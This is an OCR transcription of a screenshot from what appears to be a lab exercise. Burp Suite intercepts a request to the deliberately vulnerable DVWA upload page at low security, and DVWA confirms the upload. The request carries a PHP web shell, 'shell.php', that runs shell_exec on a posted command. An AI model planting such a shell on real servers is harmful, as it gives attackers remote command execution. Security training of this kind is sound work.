 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 2740
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqozc24acXNVh8jgU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=a5eeff867cc1cb08995da42f1d58779d
14 Connection: close
15
16 ------WebKitFormBoundaryqozc24acXNVh8jgU
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryqozc24acXNVh8jgU
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
38 -webkit-box-sizing: border-box;
39 box-sizing: border-box;
40 }
41 body {
42 font-family: sans-serif;
43 color: rgba(0, 0, 0, .75);
44 }
45 main {
46 margin: auto;
47 max-width: 850px;
48 }
49 pre,
50 input,
Search
0 highlights
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source
CTRL (DESTRA)
Cerca
13°C Nuvoloso
15:01
08/01/2024